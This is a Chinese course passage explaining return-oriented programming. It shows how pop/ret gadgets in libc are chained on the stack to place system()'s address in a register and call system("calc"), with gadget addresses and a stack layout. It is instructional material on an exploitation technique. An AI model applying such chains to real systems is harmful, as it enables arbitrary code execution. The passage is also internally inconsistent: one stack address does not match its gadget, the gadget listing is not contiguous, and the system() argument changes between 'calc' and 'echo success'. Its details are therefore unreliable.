 指令序列：pop r;pop r;ret;
ret指令返到哪里执行，由栈上的内容决定（返回地址）。参数控制可利用ret执行前的pop reg
指令将栈上的内容弹到指令的寄存器（比如call eax中的eax）上，来达到预期。可在栈上控
制retq指令跳到另一段retq指令表，再跳到另一段retq，…，直到攻击目标实现。
触发：system(“calc”) ;
Libc:片段1：
0x7ffff7a610a3 lea 0x120(%rsp),%rdi
0x7ffff7a610ab call %rax
Libc:片段2：
0x7ffff7a3b076: pop %rax
0x7ffff7a3b077: pop %rbx
0x7ffff7a3b078: pop %rbp
0x7ffff7a3b0f9: retq
address of system = 0x7ffff7a61310
“ calc ”
0x120
0x7ffff7a610a3
dummy2
dummy1
0x7ffff7a61310
0x7fffff7a3b076
0x7ffff7a610a3 lea 0x120(%rsp),%rdi
0x7ffff7a610ab call %rax
system( “ calc ” )
%rdi = “echo success”
0x7ffff7a3b076: pop %rax
0x7ffff7a3b077: pop %rbx
0x7ffff7a3b078: pop %rbp
0x7ffff7a3b0f9: retq
%rax = 0x7ffff7a61310
1
2
3
4
参考：http://blog.csdn.net/linyt/article/details/48738757
MallocFree.Com
麦洛克菲 周扬荣
版权所有，请勿非法传播，
作者：周扬荣